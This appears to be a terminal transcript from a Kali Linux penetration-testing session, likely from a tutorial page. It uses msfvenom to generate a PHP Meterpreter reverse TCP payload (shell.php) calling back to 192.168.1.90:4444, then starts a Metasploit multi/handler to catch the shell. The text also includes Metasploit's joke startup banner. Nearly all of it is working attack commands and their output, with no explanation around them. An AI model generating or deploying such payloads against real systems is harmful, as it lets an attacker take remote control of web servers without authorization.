 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 >> shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444